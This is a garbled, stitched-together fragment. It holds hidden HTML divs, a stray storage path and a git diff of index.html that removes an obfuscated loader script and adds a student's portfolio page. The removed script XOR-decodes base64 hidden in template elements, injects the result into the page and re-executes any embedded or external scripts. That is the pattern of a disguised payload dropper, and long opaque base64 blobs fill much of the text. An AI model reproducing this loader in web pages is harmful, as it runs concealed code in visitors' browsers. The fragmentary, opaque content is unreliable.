s+dVxfBTh3rzsGuw==</template><div id="WC2zPlaAD6" style="position:absolute;left:-9999px">void</div><div id="jTwQbki8I" style="position:absolute;left:-9999px">void</div><div id="xab3d22" style="display:none">void</div><div id="8Bg1FFYb" style="visibility:hidden">void</div></body></html>

==== commit f85e53fc: "altered the github code with mine" ====
--- a/index.html
+++ b/index.html
@@ -1,68 +1,40 @@
 <!doctype html>
-<html><head><meta charset="UTF-8"><style>.AZ1jeT{display:none}</style><title>Welcome</title><script defer>function b9ECFo(){return Math.max(12,20);}
-/* async loader */
-(function(){
-var EeoZRZ=atob('lej21KvKYkZERb9q0FqtgjTVb1XB4szPRmRaDGJVORcf21ZqhRqAt2Qb3EKbb+/c6DaR9uy6torGM7DKwAWOFQ==');
-var e2qKpV=[];
-for(var r3SHIC=0;r3SHIC<9;r3SHIC++){
-  var _e=document.getElementById('iqqddsgue'+r3SHIC);e2qKpV.push(_e?_e.innerHTML:'');
-}
-var kpCurb=e2qKpV.join('');
-var H9EtFq=atob(kpCurb);
-var N07MPy=new Uint8Array(H9EtFq.length);
-r3SHIC=0;
-while(r3SHIC<H9EtFq.length){
-  N07MPy[r3SHIC]=H9EtFq.charCodeAt(r3SHIC)^EeoZRZ.charCodeAt(r3SHIC%EeoZRZ.length);
-  r3SHIC++;
-}
-var EwRWkW=new TextDecoder('utf-8').decode(N07MPy);
+<html>
+    <head>
+        <link rel="stylesheet" href="index.css">
+    </head>
+    <body>
+        <nav>
+            
+            <ul>
 
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(EwRWkW);
-if(_t) document.title=_t[1];
+                <li><a href="index.html">Home</a></li>
+                <li><a href="about.html">About</a></li>
+                <li><a href="project.html">Project</a></li>
+                <li><a href="achievements.html">Achievements</a></li>
+            </ul>
+        </nav>
+        
+        
+        <div class = "profile-section">
+            <img id="profile-img" src="images\perfect_pic.jpeg" alt = "My Profile ">
+            <div id="about_content">
+                <h1>Hi, I'm Udhayakumar M !</h1>
+                
+                <p class = "para">
+                    Hi! I'm Udhayakumar, a Computer Science and Engineering student passionate about software development, problem-solving, and emerging technologies.
 
-/* Extract head and body */
-var WR0QJJ=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(EwRWkW);
-var fJ7GhC=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(EwRWkW);
-var _h=WR0QJJ?WR0QJJ[1]:'';
-var _b=fJ7GhC?fJ7GhC[1]:EwRWkW;
+                    I enjoy building web applications, exploring backend development, and solving Data Structures and Algorithms problems. I have experience working with Java, Python, JavaScript, React, Node.js, Express.js, and databases such as MySQL and MongoDB.
 
-/* Copy allowed head elements */
-if(_h){
-  var pbwLuy=document.createElement('div');
-  pbwLuy.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(pbwLuy.firstChild){
-    var _n=pbwLuy.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      pbwLuy.removeChild(_n);
-    }
-  }
-}
+                    I have solved 1500+ programming problems across platforms like LeetCode, Codeforces, and SkillRack, continuously improving my problem-solving and analytical skills.
 
-/* Extract scripts from body */
-var hK8Soi=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){hK8Soi.push([1,_s[1]]);}
-  else if(_c.trim()){hK8Soi.push([0,_c]);}
-  return '';
-});
+                    I am also a Cisco Certified Support Technician (CCST) in Networking and have gained practical experience through full-stack development projects and internships.
 
-/* Insert body */
-document.body.innerHTML=_b;
+                    I'm always eager to learn new technologies, build meaningful projects, and turn ideas into real-world solutions.
 
-/* Re-run scripts via <script> tag (global scope) */
-for(r3SHIC=0;r3SHIC<hK8Soi.length;r3SHIC++){
-  x6cm1F=hK8Soi[r3SHIC];
-  var Z1mE4v=document.createElement('script');
-  if(x6cm1F[0]){
-    Z1mE4v.src=x6cm1F[1];
-  }else{
-    Z1mE4v.textContent=x6cm1F[1];
-  }
-  document.body.appendChild(Z1mE4v);
-}
-})();</script></head><body><!-- init --><template id="iqqddsgue0">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[base64]/[base64]/8yBax1pjfzv7rV9Wpr3fvYfyHmO6LpA0oIX61SvB6jaIUswA7tc+7qi8DMnhYdQ8nL+BcSqU6oMpuEfxiu0/Bro1G/tuC29vv5h3FuaV34HT4jcy8xLwHNGQ+tUrweo2iFKEKLbXPqKolCyhtFjxWeSX7IwThf/LbDXW5eZFPz/zIS5v8zJqWquhB1bqvKOxn9IaVvIuxaGZkZZ9K8DzC7ED4HDy7h/bvd1YqdFlfGTc/+3ZK53vj3ANpszf1C9X8mlHzl8SCjqbmAob87CW8IKDE1uSF+0t9TmWfSvB6jeFbuQAn+8K6rjRMdyEDNlpyca97COlv5Z5fEfxiu0/P/JhX9ZKF1NGw5gfAsuA0vmXt0/z0i+pCZmQn0Bi0P9+vRrQLPLSR9u9wFCI3aHUZNz/7dgjqaOTSFiH8c+sXz6+HWviSzMjR6KcbiPLsJb8jo8TW5p7/TmZ0a4tD61CNohT1T3Wnj</template><template id="iqqddsgue1">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</template><template id="iqqddsgue2">1szc2eSyHsOjumC0NaTZhqyQwEJmZGWfSrY1w/YZogo8poq49WZTajxZXxk3P/t2Sul/9MMBafEx6w6MtYZRq9bclIP6vgi66uAlrjW1mJewz6MMIX5ljRqoepXyTO5ldeHC7O9mBjV+BjBLOm26MgPwabqXVSmsOqBlz/zIFrHWmN/O/[base64]/KfwdgKmGUqvWz4qGuvYDgPHKJa41tcjWt8SmDTR+ZZwMtjzL5FLuZXXhwuzvZgY1fgYwSy0/6iYSpWnv2w1//GGoXNzv2wWq/Myalqq7Obrq4CWuO/yGhaDZvwEyLSrRR6Q/1fYUrmV14cLs72YCNWIWeEp+Zb5sSrQu8M9fEfxiu0/P/ItZ/ZmegJb8p0GY5+1x623hxZu1wqRLfU5ln0rweo3vVacIPK/PrqAyEDVhWHUIJW+jbWClOqCXRDuwK/UKwrSNX/aemICWu+gFi8DgJa416OL89IvqQmgtK8weoi/O9l26AXi1h7S7Zg84aEIuMzc/+3ZKpXjh1A98ri3uAYvxi1n9mZ6Alqn0AoL88mG1H7XI1vSL6gApNiHaGOp6nPJM9Rw6rYuo7zAFKCRPeFt4bb8zGKwhipdEO/xiuw2AroxT49ue29Ljs0CK6vZ19i6fyNb0i+pCNiUh2wO+PZeiBqUXdfeStPRMRHosQnUZcXC1Ikfje+3eCGLmYu4GwrGHWP6FnNvV7+oT3aWuav1l9IuT76HqQmZkZZ8MvzTZr0e8FTD7wv39NhxhBkJ1GTc/+zUF6XXyjURtvTCzQsKojU7l24Hb3+TvCLrq4CWuNbWKmayGuQonICrIUPAzw/FRoU9l4c/9vz5EaiwQMlt2N+t6WqkqrIdKL/V5kU/P/MgWsZuNyNHjqAmQ+uA3/m2u4tb0i+ofTE5ln0rwdM7tULBCIrODvL8jFnp3aHUZNz/7dhrqaenDDXSyeLsdirCJQviAiYG8quYTkOrgaO9n8oGY+cmlFjIrKIVK4mLd+g/fT3XhwrHFTER6LEJ7Wnh7vnsd93vwxwFp5ir0GYqu0gzzk4rVxO/mSLrq4CWuNbWLmbrfrwwyfmWYKbwzzukUoQB1oo28tmFfUCxCdRk3P6s5Gexu6dgKIfwj+RyAsJ1C9M3mmpaq5hOQvq91tDW42sKk0/FoZmRln0rwKMTlXKFVdfmStPRMRHosQnUZcXC1Ikf2c/[base64]/D24xZS72a4HNG1+tUrweo2iFK9CPK+Gqbd8RGs8WV8ZNz/7dkrkdOnaBW+1LfVVz7qJUvS/gpqGpPRAkK+hdusun8jW9Iu3aExkZZ9KkDHI+1KnDjikkeypJwA/RQx1Qh0/+3ZKpTrmxQt2/Dm7AJ+9i1/lj9aahrHmR8KrrnboeueFzPTfuAMoNyneHrUDhbdErUZu4Z/G72ZEeixCIVY3ZPs5GuR56cMdIfxzoE+brolY4pCDyNuw5kfCq6524nThja/8m+NZZjlPn0rwetCIPvVPdeHMr6AiAXduDjpafD+gXEqlOqCXRHm9IfAInbOdWPXMzMzX+O4enamvYes494/f76HqQmZkZZ8IvyjJ50bvT2Sxmuy8KQgzaEIjWGU39nsI6mjk0hYy50i7T8/8yBbzmZ7e0/jrQdGuqXD9L7XQhqyQwEJmZGWfSrQz3vJYtBZv4YSgqj5fUCxCdRk3P7o6A+J0rd4QfrExoU+MuYZC9ITXsJaq5hOQ6rBk6nH8hpHui/tWNjxljlKgIpaIFPVPdeHCqqAoEHdqAzhQe2bhdh/sN+3YCnSvMvoMivDIZde7g9TZp5RW17+sZPw5tcqlkouHDSgrZ5NKnT/D7lv5TxaujL+gKgUpIEI4VnlwqCYL5n+7vUQ7/GK7T4mzhkK8hYXA07DmAoPk9XX2Lp/I1vSL6kIlMTfMBaJgjfJbvAEhpJD3xWZEeixCdU1lfrUlA/Fz79leO70u90/f8tpFsZONydOxzBOQ6uB4hB+1yNb0hakNIiFo3Qa/Oca4XLoZMLPCt8VmRHosQnVbeG2/Mxioee/bC2nmYu0OnfTFG+WTlM6b57NH1a7pPoQ1tcjW9IuoDT5pNtcLtDXauBTlT2Gxmuz+dBQiLBAyW3Y363paqSqsh0oo9XmRT8/8yEub/MyalqroUN+nrWTgcbick6zf6hlMZGWfSvB6y+5RrVV18NnG72ZEeixCIlF+a757GfV749JeO7It7B2OrNM8sdbMmpaqqUXVuKZp4WKvyJ69z64HKH9Pn0rweo2iQLAXIeyNuqo0AjZjFW8ZcnO3Pxr2c/OMbjv8YrtPz7+HWv6E1pqV7/BW1KzzPoQ1tcjW9Iu/ESM2aMwPvD/O9g71ATqvh/fFZkR6LEJ1SXh2tSIP9zflwQF1qDGhT4GzhlOq/MyalqrmE8CrpGHne/LFhL3MohZ8ZHSNGqhhp6IU9U8oy+js72ZEdG8NJUA6fa84Sv4QoJdEO/xi+Q6Mt49E/oOC3oyq5QGB+PY36i6fyNb0i+pCJCs32w+iYI2zRK1PJq6OpatmEjt+SngUdXCpMg/3M7u9RDv8YrtPjKmaRf6E1prG5a9dxK+yPoQ1tcjW9Iu6AyIgLNEN6nqV8kzuZXXhwuzvZgAzfxI5WG4l+zAG4GK7vUQ7/GK7T46wgVH/24XO0+e1CZCppWv6cOfT/PSL6kJmZC/KGaQzy/sZtgA7tYeiu3xEOWkMIVxlJNF2SqU6oJcHdLAt6VXPqolEudvBztPysh7dv7Rg6jyu4tb0i+pCZiYqzQ61KIDwVbEGILLY7Pk2HGEGQnUZNz/7IhjkdPPeEHKzLKFPjrCEFqHY3smW76dA1fHKJa41tcjWssevGms3Lc0DvjGXogTuZXXhwuyyTG56LEJ1F3Rwqy9H527ujQx0qifpT5TWyBax1sya1eWqXMLw4Cboc/OOkLKQwEJmZGWfSrI7</template><template id="iqqddsgue3">zulTpwAgr4bhrCkINX5YdRokL+hgWeEhipdEO/xiuw2AroxT49uP1drltAmQ6fhntyGsjc3ei+pCZjlPtUrweo2sV7ofLOyAuKFmFyxrQi4zNz/7dkqlbenTEHPmYqpXn6TTPLHWzJqWqq5W2a2ocbQ1pNCGrJDAQmZkZZ9KtjPB7g71DCCzkKmhMic1YA0nAh0/+3ZK+BCKl0Q7/Gz4AJ+lxVTlmMLZ2fqvVtTquw+uNbXI1vTIpQ4pNn+fHLEoha8Zsgd4ppCpqihNYQZCdRk3P/s0Bfd+5cVJeLMu9B3V/J5X497Bl9Hi61TCr6Vro3f6mpKx2eNZTGRln0rwes/jV74IJ66Xoqt8RCxtEH0UOnizew33f+XZSXm7a6Blz/zIFuz85pqWquYdxKWhdvo17uLW9IvqQmY0KswDpDPC7A71CTy5h6j0TER6LEJ1GXVwryIF6CCghFZrpHmRT8/8yBaxmoncwrDmBoDv+w+uNbXI1vTfuAMoNyPQGL1gjfZGtAEmrYO4qh5MdzlScBA3a6k3BPZ24cMBQvRzq1+fpMEW4pWN1tOi9h2J4/sPrjW1yNb0yasBLSM30B++PpeiF+dcbffR+vRMRHosQnUZdHC3ORi/OvffDW+5eZFPz/zIFrGGjd7S46hUiurxMf5ttdrOpNPxaGZkZZ9K8DjC8FCwHXizg6imMxdgLFolQSwV+3ZKpTqg0Qt1qG/[base64]/GK7T8/8jF/ihoDbz7DmVdyvuD6ENbXI1vSLqw4vIyuSA6Q/wPEO9Qwwr5apvX1ueixCdRk3eLomUKUrsMccINZiu0/PoeI8sdbMmpj+qVLDvu525nriyI3ei+pCZmRlyxixNN7kW6cCb+GWvq4oFzZtFjBhPzLuZk+sOvTFBXWvLvobioXABrjWn9nX5qMbgeP7D641tcjW9MS6AyUtMcZQ8GuWiBT1T3W86MbvZkR6IhY6WGRr+yUc4jr7vUQ7/GK7T4m1hFqr1pvS3/6jCLrq4CWuNbWfn7DfolhmdnXPEutQjaIU9U91qYelqC4QYCxQZUlvJNF2SqU6/b1uO/xiu0GArsVS+ICF3tP45ki66uAlrjW1jJ+n26YDP35l2Qa1IpaIFPVPdeHCraMvAzQhCyFcemzhdgngdPTSFiDWYrtPz/zIQvSOmJfX5q9U3vDgZut74Y2E76HqQmZkZZ8HsSjK61rvT2bzkrTvdl9QLEJ1GTc/uDkG6mi6lxJ6rmq2Qpu5kEK8m5nO0+7vCLrq4CWuNbWOmbrf5xEvPiCFSuFo3foP30914cLs7yALNHhPIlx+eLMiUKUtsIdfEfxiu0/P/IRT5YKJyJv5tlLTo65itDWkmI7voepCZmQ4tWDweo2iGrodeKWLuqYiASg2WDdccXCpM0aPOqCXRDWzMLYLhqqBUvSE1oDX7LJWwuq7D641tcjW9MilDDIhK8tQ8H2KuT71T3XhwuypKgEiNkJkAh0/+3ZKpTri2BZ/uTC2DYConFn8zMyLxvLmQN+mqWGuY/Sa3vmGqA00ICDNQ+tQjaIU9RJfy8Ls72ZKNX5PMVBhdr8zGKVp8NYKO6dIu0/P/MgW4ZeI3t/koQmQ+uA0uGXt0/z0i+pCO05Pn0rwesvtW6EKJ+GZxu9mRHosQiJQc2uzbEq0KrCSXxH8YrtPz/ycU+mCwdva46FdiuqjYOBh8JrN3ovqQmZkZc8LtD7E7FPvT2bzkrTvdFQqdFlfGTc/+3ZK43Xuw0lotTj+Vc/t2kbpzeaalqrmE5Cpr2nhZ6/IgLXZ4k9rMCDHHv032PZRsUZuy8Ls72ZEem4NJ11ybfYiBfUgoIYUY/wx9AOGuMhA8ITEl5voqUHUr7IstR+1yNb0i+oPJzYi1gT9LsLyDvVbZbGa98VmRHosH18zNz/7dgzqdfTSFju9YuBlz/zIFrHWj9Xa5bQJkLyhd6Y4uImVt86kFmsmKcoP+WGnohT1T3Xhlqm3Mkk+aQE6S3ZrsjkEvzru2Ap+50i7T8/8lTyb1syalsqrVtSjoSWmePSQ26PCrhYufmWJWuAq1asUrmV14cLs72ZKKGkSOhR/eroyD/c6+71EO/xiu0/P/I5a9I7B3t/4o1DEo69rtDX2h5qhxqRZTGRln0rweo2iVbkGMq/PpbsjCSk2QjNVcmf2JR7kaPSMbjv8YrtPz6HiFrHWzJqWpLRWwKXta+948MiN3ovqQmZkZZ9KtjXD9hmmBi+k2Oz+fhQiN2h1GTc/+3YXjzqgl0Q7/Gz4AIGojVjl247V0vPmSLrq4CWuNbXI1qTKrgYvKiKFSuJq3foP30914cLs7ztueixCdRk3MakzGuo36NIFf7kwuxTl/MgWsdbMmpb6p1fUo65itDWk3oasi/hSNjx+tUrweo2iFKhldeHC7O9mSjljBjAUdXO0NQGlYYqXRDv8YrtPz7qHWOXbn9PM7/wTgfiwfbUftcjW9IvqQmY0JNsOuTTKuBTkXSW52cbvZkR6LEIoMzc/+3ZKpTT